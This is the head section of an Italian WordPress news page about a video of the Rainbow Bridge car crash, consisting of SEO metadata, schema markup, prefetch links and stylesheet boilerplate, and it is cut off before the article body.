

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spettacolo24.com/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24/
body_size: 27139
content:
		<!doctype html>
		<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Il nuovo video dell’esplosione del Rainbow Bridge mostra un’auto in volo, che si schianta ed esplode – spettacolo24 - Spettacolo24</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Riproduci contenuti video X/@CBP È emerso un nuovo video del terribile incidente automobilistico al confine tra Stati Uniti e Canada che ha provocato la morte di 2 persone e le autorità sono alla ricerca di risposte. Il video fornisce uno sguardo più chiaro alla Bentley che volò in volo... poi si schiantò ed esplose contro" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spettacolo24"/>
	<link rel="canonical" href="https://spettacolo24.com/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Spettacolo24 - Le ultime news dello spettacolo sono qui!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Il nuovo video dell’esplosione del Rainbow Bridge mostra un’auto in volo, che si schianta ed esplode – spettacolo24 - Spettacolo24" />
		<meta property="og:description" content="Riproduci contenuti video X/@CBP È emerso un nuovo video del terribile incidente automobilistico al confine tra Stati Uniti e Canada che ha provocato la morte di 2 persone e le autorità sono alla ricerca di risposte. Il video fornisce uno sguardo più chiaro alla Bentley che volò in volo... poi si schiantò ed esplose contro" />
		<meta property="og:url" content="https://spettacolo24.com/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24/" />
		<meta property="og:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="og:image:secure_url" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="article:published_time" content="2023-11-23T17:13:14+00:00" />
		<meta property="article:modified_time" content="2023-11-23T17:13:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Il nuovo video dell’esplosione del Rainbow Bridge mostra un’auto in volo, che si schianta ed esplode – spettacolo24 - Spettacolo24" />
		<meta name="twitter:description" content="Riproduci contenuti video X/@CBP È emerso un nuovo video del terribile incidente automobilistico al confine tra Stati Uniti e Canada che ha provocato la morte di 2 persone e le autorità sono alla ricerca di risposte. Il video fornisce uno sguardo più chiaro alla Bentley che volò in volo... poi si schiantò ed esplose contro" />
		<meta name="twitter:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#blogposting","name":"Il nuovo video dell\u2019esplosione del Rainbow Bridge mostra un\u2019auto in volo, che si schianta ed esplode \u2013 spettacolo24 - Spettacolo24","headline":"Il nuovo video dell&#8217;esplosione del Rainbow Bridge mostra un&#8217;auto in volo, che si schianta ed esplode\n &#8211; spettacolo24","author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/11\/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in.jpg","width":728,"height":410,"caption":"Il nuovo video dell'esplosione del Rainbow Bridge mostra un'auto in volo, che si schianta ed esplode"},"datePublished":"2023-11-23T17:13:14+00:00","dateModified":"2023-11-23T17:13:14+00:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#webpage"},"isPartOf":{"@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#webpage"},"articleSection":"Cinema, Bridge, che, del, dellesplosione, esplode, mostra, nuovo, Rainbow, schianta, spettacolo24, unauto, video, volo"},{"@type":"BreadcrumbList","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","position":1,"name":"Home","item":"https:\/\/spettacolo24.com","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","name":"Cinema"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","position":2,"name":"Cinema","item":"https:\/\/spettacolo24.com\/category\/cinema\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#listItem","name":"Il nuovo video dell&#8217;esplosione del Rainbow Bridge mostra un&#8217;auto in volo, che si schianta ed esplode\n &#8211; spettacolo24"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#listItem","position":3,"name":"Il nuovo video dell&#8217;esplosione del Rainbow Bridge mostra un&#8217;auto in volo, che si schianta ed esplode\n &#8211; spettacolo24","previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","name":"Cinema"}}]},{"@type":"Organization","@id":"https:\/\/spettacolo24.com\/#organization","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","url":"https:\/\/spettacolo24.com\/","logo":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2026\/01\/cropped-logosito.png","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#organizationLogo","width":170,"height":79},"image":{"@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author","url":"https:\/\/spettacolo24.com\/author\/adminspetta\/","name":"Spettacolo24"},{"@type":"WebPage","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#webpage","url":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/","name":"Il nuovo video dell\u2019esplosione del Rainbow Bridge mostra un\u2019auto in volo, che si schianta ed esplode \u2013 spettacolo24 - Spettacolo24","description":"Riproduci contenuti video X\/@CBP \u00c8 emerso un nuovo video del terribile incidente automobilistico al confine tra Stati Uniti e Canada che ha provocato la morte di 2 persone e le autorit\u00e0 sono alla ricerca di risposte. Il video fornisce uno sguardo pi\u00f9 chiaro alla Bentley che vol\u00f2 in volo... poi si schiant\u00f2 ed esplose contro","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/spettacolo24.com\/#website"},"breadcrumb":{"@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#breadcrumblist"},"author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"creator":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/11\/Il-nuovo-video-dellesplosione-del-Rainbow-Bridge-mostra-unauto-in.jpg","@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#mainImage","width":728,"height":410,"caption":"Il nuovo video dell'esplosione del Rainbow Bridge mostra un'auto in volo, che si schianta ed esplode"},"primaryImageOfPage":{"@id":"https:\/\/spettacolo24.com\/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24\/#mainImage"},"datePublished":"2023-11-23T17:13:14+00:00","dateModified":"2023-11-23T17:13:14+00:00"},{"@type":"WebSite","@id":"https:\/\/spettacolo24.com\/#website","url":"https:\/\/spettacolo24.com\/","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","inLanguage":"it-IT","publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed" href="https://spettacolo24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed dei commenti" href="https://spettacolo24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Il nuovo video dell&#8217;esplosione del Rainbow Bridge mostra un&#8217;auto in volo, che si schianta ed esplode
 &#8211; spettacolo24 Feed dei commenti" href="https://spettacolo24.com/il-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fil-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fil-nuovo-video-dellesplosione-del-rainbow-bridge-mostra-unauto-in-volo-che-si-schianta-ed-esplode-spettacolo24%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spettacolo24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://spettacolo24.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #8269df;--wp--preset--color--cm-color-2: #E14D36;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #171717;--wp--preset--color--cm-color-5: #0D0F11;--wp--preset--color--cm-color-6: #222;--wp--preset--color--cm-color-7: #4E4E4E;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #e4e4e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spettacolo24.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
